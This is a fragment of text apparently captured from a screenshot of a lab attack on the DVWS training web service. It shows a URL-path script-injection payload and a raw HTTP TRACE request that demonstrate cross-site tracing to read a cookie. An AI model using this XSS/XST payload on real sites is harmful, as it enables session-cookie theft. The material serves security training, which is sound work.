 NuSOAP: DVWA Web Se
Preferences
kali/dvws/vulnerabilities/wsdlenum/service.php/<ScrIpt type='text/javascript'>var req = new XMLHt
Most Visited
Getting Started
DVWA Web Service
View the WSDL for the service. Click on an
operation name to view it's details.
return_price
TRACE /kali/dvws/vulnerabilities/xst/xst.php HTTP/1.1
Host: kali
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://kali/dvws/vulnerabilities/wsdlenum/service.php/%3cScrIpt%20type='text
/javascript'%3evar%20req%20=%20new%20XMLHttpRequest();req.open('GET',%20'http:
/kali/dvws/vulnerabilities/xst/xst.php',false);req.send();result=req.responseText;
alert(result);%3c/scRipT%3e
Cookie: StealthiscookiewithXST=890750684af1101a65f443f039c02951
Connection: close
OK